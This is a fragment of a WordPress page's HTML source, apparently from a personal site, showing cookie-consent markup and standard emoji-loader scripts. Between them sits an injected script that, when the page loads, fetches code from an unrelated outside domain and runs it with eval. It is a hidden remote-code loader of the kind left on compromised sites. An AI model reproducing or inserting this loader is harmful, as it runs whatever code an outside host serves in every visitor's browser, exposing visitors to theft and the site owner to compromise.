class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863DC;border-color:#1863DC"> Accept All </button> </div></div></div></div></script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.adrianhilton.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.adrianhilton.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
